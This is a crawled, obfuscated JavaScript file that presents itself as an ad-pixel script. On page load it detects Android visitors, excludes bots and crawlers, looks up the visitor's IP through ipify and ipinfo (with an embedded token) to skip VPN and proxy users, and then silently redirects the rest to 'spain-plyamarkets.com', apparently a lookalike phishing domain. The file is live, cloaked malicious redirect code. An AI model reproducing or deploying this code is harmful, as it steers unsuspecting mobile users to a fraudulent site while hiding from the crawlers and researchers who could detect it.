

--- FILE ---
content_type: application/javascript
request_url: https://adspixel.network/public/es18min.js
body_size: 1004
content:
(function(_0x183f14,_0x29cfaf){const _0x5f0ded=_0x22bb,_0x26cdc2=_0x183f14();while(!![]){try{const _0x3192ab=-parseInt(_0x5f0ded(0x101))/0x1*(parseInt(_0x5f0ded(0x10d))/0x2)+parseInt(_0x5f0ded(0xf9))/0x3*(parseInt(_0x5f0ded(0xff))/0x4)+parseInt(_0x5f0ded(0xfd))/0x5*(parseInt(_0x5f0ded(0xfb))/0x6)+parseInt(_0x5f0ded(0x104))/0x7+-parseInt(_0x5f0ded(0xf6))/0x8*(-parseInt(_0x5f0ded(0x103))/0x9)+parseInt(_0x5f0ded(0xfe))/0xa*(parseInt(_0x5f0ded(0x100))/0xb)+parseInt(_0x5f0ded(0xf8))/0xc*(-parseInt(_0x5f0ded(0xfc))/0xd);if(_0x3192ab===_0x29cfaf)break;else _0x26cdc2['push'](_0x26cdc2['shift']());}catch(_0x9dec89){_0x26cdc2['push'](_0x26cdc2['shift']());}}}(_0x4e26,0xc31da));function _0x4e26(){const _0x571c4d=['https://ipinfo.io/${ip}/json?token=3afcf479c3f3e0','then','3714QJCEgU','16hdTXMF','org','8148PcRAYr','18kdooQC','includes','391224STpRWj','40378iEJKju','40kfSJPr','12953890RjrKVV','68880ZOYlyg','11Chilih','34EVGjWV','https://api.ipify.org?format=json','4084758gDxkMs','1002687dMBCmO','href','location','VPN','userAgent','test','json'];_0x4e26=function(){return _0x571c4d;};return _0x4e26();}async function isVpnOrProxy(_0x570bd3){const _0x2d6839=_0x22bb,_0x3fca68=await fetch(_0x2d6839(0x10b)),_0x358725=await _0x3fca68[_0x2d6839(0x10a)]();return _0x358725&&_0x358725[_0x2d6839(0xf7)]&&(_0x358725[_0x2d6839(0xf7)][_0x2d6839(0xfa)](_0x2d6839(0x107))||_0x358725[_0x2d6839(0xf7)][_0x2d6839(0xfa)]('Proxy'));}async function redirectIfAndroid(){const _0x3bfda0=_0x22bb;if(isAndroid()&&!isBot()){const _0xd38cc8=await getUserIp();_0xd38cc8&&!await isVpnOrProxy(_0xd38cc8)&&(window[_0x3bfda0(0x106)][_0x3bfda0(0x105)]='https://spain-plyamarkets.com/');}}function getUserIp(){const _0x5c490e=_0x22bb;return fetch(_0x5c490e(0x102))[_0x5c490e(0x10c)](_0x310c62=>_0x310c62[_0x5c490e(0x10a)]())[_0x5c490e(0x10c)](_0x3767c3=>_0x3767c3['ip']);}function _0x22bb(_0xf2ca83,_0x3cc81a){const _0x4e268c=_0x4e26();return _0x22bb=function(_0x22bbba,_0x39d474){_0x22bbba=_0x22bbba-0xf6;let _0x383e8d=_0x4e268c[_0x22bbba];return _0x383e8d;},_0x22bb(_0xf2ca83,_0x3cc81a);}function isAndroid(){const _0x441abe=_0x22bb;return/Android/i[_0x441abe(0x109)](navigator[_0x441abe(0x108)]);}function isBot(){const _0x53520f=_0x22bb;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x53520f(0x109)](navigator[_0x53520f(0x108)]);}window['onload']=redirectIfAndroid;